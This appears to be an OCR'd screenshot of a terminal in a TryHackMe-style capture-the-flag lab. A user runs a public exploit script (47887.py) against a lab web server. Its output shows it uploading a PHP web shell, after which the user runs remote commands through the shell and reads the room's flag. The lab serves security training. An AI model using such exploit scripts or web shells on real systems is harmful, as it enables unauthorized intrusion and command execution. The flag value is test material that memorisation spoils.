 Applications Places System Fri 22 Mar, 17:31
root@ip-10-10-214-200: ~
File Edit View Search Terminal Help
root@ip-10-10-214-200:~# ls
47887.py CTFBuilder Desktop Downloads Instructions Pictures Postman Rooms Scripts thinclient_drives Tools
root@ip-10-10-214-200:~# python 47887.py -h
usage: 47887.py [-h] url
positional arguments:
url The URL of the target.
optional arguments:
-h, --help show this help message and exit
root@ip-10-10-214-200:~# python 47887.py http://10.10.145.111:84
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.145.111:84/bootstrap/img/Q8JSVl9sB6.php
> Example command usage: http://10.10.145.111:84/bootstrap/img/Q8JSVl9sB6.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
Q8JSVl9sB6.php
android_studio.jpg
beauty_js.jpg
_14_quick.jpg
_sharp_6.jpg
doing_good.jpg
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $ cat /opt/flag.txt
THM{But_1ts_n0t_my_f4ult!}
RCE $